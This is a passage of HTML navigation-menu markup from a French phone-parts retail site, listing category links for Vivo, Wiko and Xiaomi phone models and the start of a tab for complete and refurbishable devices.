                    <li >
                <a href="https://storephone.fr/1350-20l">20L+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1353-30">30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1358-30-5g">30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1355-30-se">30 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1354-30">30+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1356-306">306</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2332-403">403</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/44-vivo">Vivo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1049-gamme-v">Gamme V</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1272-v20">V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1050-v21">V21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1086-v21-5g">V21 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1078-v23-5g">V23 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2409-v29-lite-5g">V29 Lite 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1234-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1454-x50-pro">X50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1453-x51-5g">X51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1457-x60-pro">X60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1458-x60s">X60s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1235-x80-pro">X80 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2410-x90-pro">X90 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/656-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1146-y01">Y01</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1147-y11s">Y11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1289-y16">Y16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1176-y20">Y20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1168-y20i">Y20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1177-y20s">Y20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1043-y21">Y21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1044-y21s">Y21s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1290-y22">Y22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1288-y22s">Y22s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1393-y33s">Y33s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1287-y35-4g">Y35 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/657-y52-5g">Y52 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1145-y55-5g">Y55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1274-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/658-y72-5g">Y72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1073-y76-5g">Y76 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1396-y76s">Y76s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/29-wiko">Wiko</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/91-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/592-jerry-4">Jerry 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1651-lenny-3">Lenny 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/394-wim-lite">Wim Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/48-gamme-power-u">Gamme Power U</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/371-power-u10">Power U10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/372-power-u20">Power U20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/373-power-u30">Power U30</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/46-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/374-view">View</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/377-view-2">View 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/378-view-2-go">View 2 Go</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/379-view-2-plus">View 2 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1522-view-2-pro">View 2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/380-view-3">View 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/381-view-3-lite">View 3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/382-view-4">View 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/383-view-4-lite">View 4 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/384-view-5">View 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/385-view-5-plus">View 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/375-view-go">View Go</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/376-view-max">View Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/393-view-xl">View XL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/47-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/386-y50">Y50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/387-y51">Y51</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1657-y52">Y52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/388-y60">Y60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/389-y61">Y61</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1284-y62">Y62</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1599-y62-plus">Y62 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/392-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/390-y80">Y80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/391-y81">Y81</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/670-y82">Y82</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/23-xiaomi">Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/62-gamme-mi">Gamme Mi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/556-mi-10-5g">Mi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/555-mi-10-lite-5g">Mi 10 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1364-mi-10-pro-5g">Mi 10 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/545-mi-10t-5g">Mi 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/547-mi-10t-lite-5g">Mi 10T Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/546-mi-10t-pro-5g">Mi 10T Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1151-mi-11">Mi 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/598-mi-11-lite">Mi 11 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/572-mi-11-lite-5g">Mi 11 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1219-mi-11-pro">Mi 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1154-mi-11-ultra">Mi 11 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/661-mi-11i">Mi 11i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/455-mi-8">Mi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/397-mi-8-lite">Mi 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/440-mi-8-pro">Mi 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/398-mi-8x">Mi 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/445-mi-9">Mi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/446-mi-9-lite">Mi 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/515-mi-9-se">Mi 9 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/436-mi-9t">Mi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/437-mi-9t-pro">Mi 9T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1245-mi-a1-mi-5x">Mi A1 (Mi 5X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/552-mi-a2-mi-6x">Mi A2 (Mi 6X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/568-mi-a2-lite-redmi-6-pro">Mi A2 Lite (Redmi 6 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/530-mi-a3">Mi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/431-mi-max-3">Mi Max 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/448-mi-mix-2">Mi Mix 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/449-mi-mix-2s">Mi Mix 2S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/573-mi-mix-3">Mi Mix 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/574-mi-mix-3-5g">Mi Mix 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/593-mi-play">Mi Play</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/64-gamme-mi-note">Gamme Mi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/450-mi-note-10">Mi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/452-mi-note-10-lite">Mi Note 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/451-mi-note-10-pro">Mi Note 10 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/65-gamme-poco">Gamme Poco</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2234-poco-c40">Poco C40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1707-poco-c55">Poco C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2242-poco-c65">Poco C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2394-poco-c75-4g">Poco C75 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2395-poco-c75-5g">Poco C75 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2507-poco-c85">Poco C85</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/454-poco-f1">Poco F1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/584-poco-f2-pro">Poco F2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/662-poco-f3">Poco F3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1639-poco-f4">Poco F4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1640-poco-f4-gt">Poco F4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1800-poco-f5">Poco F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1801-poco-f5-pro">Poco F5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2339-poco-f6">Poco F6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2340-poco-f6-pro">Poco F6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2469-poco-f7-pro">Poco F7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2468-poco-f7-ultra">Poco F7 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1225-poco-m2-pro">Poco M2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/564-poco-m3">Poco M3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1243-poco-m3-pro-5g">Poco M3 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1649-poco-m4-5g">Poco M4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1255-poco-m4-pro-4g">Poco M4 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1227-poco-m4-pro-5g">Poco M4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1641-poco-m5">Poco M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1642-poco-m5s">Poco M5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2343-poco-m6-4g">Poco M6 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2341-poco-m6-5g">Poco M6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2344-poco-m6-pro-4g">Poco M6 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2342-poco-m6-pro-5g">Poco M6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2470-poco-m7-pro-5g">Poco M7 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/548-poco-x3">Poco X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1253-poco-x3-gt">Poco X3 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/550-poco-x3-nfc">Poco X3 NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/549-poco-x3-pro">Poco X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1643-poco-x4-gt">Poco X4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1228-poco-x4-pro-5g">Poco X4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1644-poco-x5-5g">Poco X5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1645-poco-x5-pro-5g">Poco X5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2281-poco-x6-5g">Poco X6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2338-poco-x6-pro-5g">Poco X6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2466-poco-x7">Poco X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2467-poco-x7-pro">Poco X7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/66-gamme-redmi">Gamme Redmi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/634-redmi-10">Redmi 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1175-redmi-10-2022">Redmi 10 2022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1650-redmi-10-5g">Redmi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1180-redmi-10a">Redmi 10A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1080-redmi-10c">Redmi 10C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/414-redmi-10x-4g">Redmi 10X 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1846-redmi-12">Redmi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1847-redmi-12-5g">Redmi 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1705-redmi-12c">Redmi 12C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2347-redmi-13-4g">Redmi 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2348-redmi-13-5g">Redmi 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2243-redmi-13c-4g">Redmi 13C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2357-redmi-13c-5g">Redmi 13C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2345-redmi-13r">Redmi 13R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2355-redmi-14c-4g">REDMI 14C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2356-redmi-14c-5g">REDMI 14C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2505-redmi-15-4g">Redmi 15 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2511-redmi-15-5g">Redmi 15 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2506-redmi-15c-4g">Redmi 15C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2510-redmi-15c-5g">Redmi 15C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/399-redmi-5-plus">Redmi 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/541-redmi-6">Redmi 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/542-redmi-6a">Redmi 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/565-redmi-7">Redmi 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/400-redmi-8">Redmi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/401-redmi-8a">Redmi 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/544-redmi-9">Redmi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/402-redmi-9a">Redmi 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/405-redmi-9at">Redmi 9AT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/403-redmi-9c">Redmi 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/404-redmi-9c-nfc">Redmi 9C NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/563-redmi-9t">Redmi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1261-redmi-a1">Redmi A1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1262-redmi-a1">Redmi A1+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1531-redmi-a2">Redmi A2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1532-redmi-a2">Redmi A2+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2265-redmi-a3">Redmi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2360-redmi-a3-pro">Redmi A3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2361-redmi-a3x">Redmi A3x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2393-redmi-a4">Redmi A4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2465-redmi-a5">Redmi A5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/438-redmi-k20">Redmi K20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/439-redmi-k20-pro">Redmi K20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1244-redmi-k30-pro">Redmi K30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/663-redmi-k40">Redmi K40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/664-redmi-k40-pro">Redmi K40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/665-redmi-k40-pro">Redmi K40 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/442-redmi-s2">Redmi S2</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/67-gamme-redmi-note">Gamme Redmi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/575-redmi-note-10">Redmi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/583-redmi-note-10-5g">Redmi Note 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/637-redmi-note-10-pro">Redmi Note 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2299-redmi-note-10-pro-5g">Redmi Note 10 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1365-redmi-note-10-pro-max">Redmi Note 10 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/576-redmi-note-10s">Redmi Note 10S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1066-redmi-note-11">Redmi Note 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/655-redmi-note-11-4g">Redmi Note 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1077-redmi-note-11-pro">Redmi Note 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1347-redmi-note-11-pro-5g">Redmi Note 11 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1276-redmi-note-11-pro-5g">Redmi Note 11 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2301-redmi-note-11e">Redmi Note 11E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2302-redmi-note-11r">Redmi Note 11R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1058-redmi-note-11s">Redmi Note 11S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1076-redmi-note-11s-5g">Redmi Note 11S 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1632-redmi-note-12">Redmi Note 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1633-redmi-note-12-5g">Redmi Note 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2296-redmi-note-12-pro-4g">Redmi Note 12 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1634-redmi-note-12-pro-5g">Redmi Note 12 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1635-redmi-note-12-pro-5g">Redmi Note 12 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1780-redmi-note-12s">Redmi Note 12s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2268-redmi-note-13-4g">Redmi Note 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2200-redmi-note-13-5g">Redmi Note 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2279-redmi-note-13-pro-4g">Redmi Note 13 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2201-redmi-note-13-pro-5g">Redmi Note 13 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2202-redmi-note-13-pro">Redmi Note 13 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2417-redmi-note-14-4g">Redmi Note 14 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2418-redmi-note-14-5g">Redmi Note 14 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2419-redmi-note-14-pro-4g">Redmi Note 14 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2420-redmi-note-14-pro-5g">Redmi Note 14 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2421-redmi-note-14-pro-5g">Redmi Note 14 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/443-redmi-note-5">Redmi Note 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/444-redmi-note-5-pro">Redmi Note 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/429-redmi-note-6">Redmi Note 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/430-redmi-note-6-pro">Redmi Note 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/432-redmi-note-7">Redmi Note 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/433-redmi-note-7-pro">Redmi Note 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/406-redmi-note-8">Redmi Note 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/408-redmi-note-8-2021">Redmi Note 8 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/407-redmi-note-8-pro">Redmi Note 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/509-redmi-note-8t">Redmi Note 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/413-redmi-note-9">Redmi Note 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1254-redmi-note-9-5g">Redmi Note 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/411-redmi-note-9-pro">Redmi Note 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/412-redmi-note-9s">Redmi Note 9S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/562-redmi-note-9t">Redmi Note 9T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1069-gamme-xiaomi">Gamme Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1070-xiaomi-11-lite-5g-ne">Xiaomi 11 Lite 5G NE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/659-xiaomi-11t">Xiaomi 11T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/660-xiaomi-11t-pro">Xiaomi 11T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1150-xiaomi-12">Xiaomi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1236-xiaomi-12-lite">Xiaomi 12 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1237-xiaomi-12-pro">Xiaomi 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1301-xiaomi-12t">Xiaomi 12T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1302-xiaomi-12t-pro">Xiaomi 12T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1636-xiaomi-12x">Xiaomi 12X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1637-xiaomi-13">Xiaomi 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2182-xiaomi-13-lite">Xiaomi 13 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1638-xiaomi-13-pro">Xiaomi 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1790-xiaomi-13-ultra">Xiaomi 13 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2127-xiaomi-13t">Xiaomi 13T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2128-xiaomi-13t-pro">Xiaomi 13T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2273-xiaomi-14">Xiaomi 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2274-xiaomi-14-pro">Xiaomi 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2275-xiaomi-14-ultra">Xiaomi 14 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2362-xiaomi-14t">Xiaomi 14T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2363-xiaomi-14t-pro">Xiaomi 14T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2396-xiaomi-15">Xiaomi 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2397-xiaomi-15-ultra">Xiaomi 15 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1156-xiaomi-mix-4">Xiaomi Mix 4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/18-grossiste-telephones-portables-occasion">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/complets_icon.png" title="" alt="" width="20"/>
                                                                                                        Appareils complets
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="69"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px"><a href="/613-a-reconditionner"  style="font-size:16px">À reconditionner</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2171-samsung">Samsung</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2165-autres">Autres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
